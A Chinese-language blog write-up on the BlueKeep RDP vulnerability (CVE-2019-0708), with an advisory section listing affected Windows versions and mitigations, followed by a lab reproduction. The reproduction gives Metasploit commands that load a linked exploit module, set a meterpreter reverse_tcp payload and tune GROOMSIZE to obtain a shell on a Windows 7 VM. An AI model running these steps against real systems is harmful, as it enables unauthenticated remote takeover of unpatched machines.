CVE-2019-0708漏洞

1.漏洞概述

2019年05月14日,微软发布了针对Windows远程桌面服务远程执行代码漏洞(CVE-20190708)的补丁,利用该漏洞攻击者能在未认证的情况下,通过发送特殊请求,在目标系统上执行任意代码,从而获取目标系统控制权限。该漏洞影响范围广泛,从Windows XP到server 2008 R2,危害被官方评级为严重,如存在该漏洞的用户应尽快安全补丁对该漏洞进行修补。

2.受影响版本

Windows XP

Windows 7

Windows Server 2003

Windows Server 2008

Windows Server 2008 R2

3. 防护建议

(1)请及时更新官方系统补丁,补丁地址:https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708

(2)关闭远程桌面服务

(3)开启网络身份验证(NLA)

本地复现

我这里用的镜像是windows7 sp1

exp具体地址及其msf配置https://github.com/NAXG/cve_2019_0708_bluekeep_rce,记得reload_all加载新加的模块

search 0708

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

show options

set rhosts 192.168.41.150

show payloads



set payload windows/x64/meterpreter/reverse_tcp show targets

set target 3

set lohost 192.168.41.147

一直报错,重装N遍。宣告失败



经历了三个小时折磨,通过设置

GROOMSIZE=50,成功发送并且打到蓝屏。.=

献上一直reset by peer的朋友这篇文章https://github.com/TinToSer/bluekeep-exploit

应该是基于虚拟机内存配置的不同可能需要自己调整

成功,搞了4个小时。翻到了这篇文章。感谢这位外国朋友